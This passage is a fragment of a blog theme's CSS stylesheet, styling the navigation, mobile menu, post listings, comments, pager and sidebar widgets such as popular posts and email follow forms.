}#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#000000;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#000000;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#b31010 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#e51515 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:380px;margin:30px 0 0 }.hot-loader{position:relative;height:100%;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#b31010;border-right-color:#b31010;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:380px;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:30%;height:185px;overflow:hidden;box-sizing:border-box;padding:0 5px;margin: 0 0 10px;}.hot-posts .item-0{width:40%;height:380px;padding-right:15px;}.hot-posts .item-1{height:380px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));overflow:hidden;z-index:5;box-sizing:border-box;padding:30px 20px 20px }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#fff;display:block }.hot-posts .post-meta{font-size:11px;color:#f0f0f0 }.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#e51515;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,#carousel-wrapper .widget-title,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;border-bottom:2px solid #000000;}.title-wrap > h3,#carousel-wrapper .widget-title > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color:#fff;background:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }.title-wrap > h3:after,#carousel-wrapper .widget-title > h3:after, .featured-posts .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#b31010;border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}a.view-all:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #b31010;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#b31010;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;border-radius: 3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#e51515 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#b31010;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;border-radius:3px;border: 1px solid rgba(0,0,0,0.21);border-bottom-color: rgba(0,0,0,0.34);box-shadow: 0 1px 0 rgba(255,255,255,0.34) inset, 0 2px 0 -1px rgba(0,0,0,0.13), 0 3px 0 -1px rgba(0,0,0,0.08), 0 3px 13px -1px rgba(0,0,0,0.21);text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#e51515 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#b31010 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#e51515 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#b31010 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#e51515 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#b31010;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#e51515 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#b31010;border-color:#b31010;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #b31010 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #000000;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;background-color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-title > h3:after {position: absolute;content: '';height: 0;width: 0;bottom: 0;right: -15px;border-top: 32px solid transparent;border-left: 15px solid #000000;border-right: 0 solid #000000;border-bottom: 0;}.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background-color:#b31010;background-image: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background-image: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background-image: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);display:block;color:#ffffff;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s }.list-label li a:hover{color:#e51515 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#ffffff;-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);color:#000000;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#b31010 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#b31010;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#e51515 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#b31010;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#e51515 